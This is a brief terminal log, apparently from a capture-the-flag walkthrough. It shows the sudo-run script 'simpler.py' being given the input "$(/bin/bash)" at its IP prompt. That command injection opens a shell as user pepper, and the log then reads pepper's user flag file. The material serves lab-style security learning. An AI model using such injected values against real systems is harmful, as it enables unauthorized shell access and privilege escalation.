 $ sudo -u pepper ./simpler.py -p
sudo -u pepper ./simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: "$(/bin/bash)"
"$(/bin/bash)"
pepper@jarvis:/var/www/Admin-Utilities$ cat /home/pepper/user.txt
cat /home/pepper/user.txt